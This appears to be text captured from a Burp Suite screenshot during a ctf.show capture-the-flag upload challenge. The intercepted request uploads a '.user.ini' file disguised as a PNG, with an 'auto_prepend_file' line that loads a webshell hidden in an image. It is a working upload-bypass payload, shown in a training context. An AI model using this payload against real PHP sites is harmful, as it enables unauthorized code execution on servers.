 Burp Project Intruder Repeater View Help Burp Suite Professional v2025.3.3 - Temporary Project - licensed to xvzhang
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn HaE Search Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to https://b50ae33a-c2d3-41e5-a164-d197be421b1d.challenge.ctf.show:443 [124.223.158.81] Open browser
Time Type Direction Method URL Status code Length
16:46:23 28 ... HTTP → Request POST https://b50ae33a-c2d3-41e5-a164-d197be421b1d.challenge.ctf.show/upload.php
16:46:29 28 ... HTTP → Request POST https://accounts.google.com/ListAccounts?gpsia=1&source=ChromiumBrowserUnexpectedServiceResponse&json=standard
Request
Pretty Raw Hex \n
8 Sec-Ch-Ua: "Chromium";v="136", "Google Chrome";v="136", "Not.A/Brand";v="99"
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryLn2XePOvIl1a2oNy
10 Sec-Ch-Ua-Mobile: ?0
11 Origin: https://b50ae33a-c2d3-41e5-a164-d197be421b1d.challenge.ctf.show
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://b50ae33a-c2d3-41e5-a164-d197be421b1d.challenge.ctf.show/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9
18 Priority: u=1, i
19 Connection: keep-alive
20
21 ------WebKitFormBoundaryLn2XePOvIl1a2oNy
22 Content-Disposition: form-data; name="file"; filename=".user.ini"
23 Content-Type: image/png
24
25 auto_prepend_file = test_webshell - 副本.png
26 ------WebKitFormBoundaryLn2XePOvIl1a2oNy--
27
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 18
Inspector
Notes
Event log (18) All issues (72) Memory: 217.5MB